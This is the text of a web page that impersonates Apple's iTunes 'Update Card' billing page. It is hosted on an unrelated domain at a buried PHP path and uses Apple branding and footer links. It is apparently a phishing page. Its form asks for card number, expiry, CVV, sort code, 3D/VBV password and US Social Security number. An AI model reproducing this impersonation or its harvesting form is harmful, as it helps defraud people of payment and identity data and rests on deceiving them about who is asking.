 iTunes - Update Card
Secure
https://axiomprint.com/framework/web/auth/dir/e899b/dir/car.php?cmd=_account-details&session=bdfb14cab00d1232da9490852e9ea6e6&dispatch=24cc438ffe056f4c49af364bb3dad775e90f5647
Mac iPad iPhone Watch TV Music Assistance
My Apple ID
WATCH
Pre-order 4.10.15
Update Card
Card Holder * Card Holder
Card Number * xxxx xxxx xxxx xxxx AMERICAN EXPRESS DISCOVER
Expiration * Month / Year
CVV * xxx / xxxx
Sort Code (UK) UK Only
3D/VBV 3D / VBV
SSN (US) US Only
Validate
* Required
Activity 10:09
WATCH SPORT
My Apple ID Update Billing Update Card
Copyright © 2016 Apple Inc. All rights reserved. Terms of Use Privacy Policy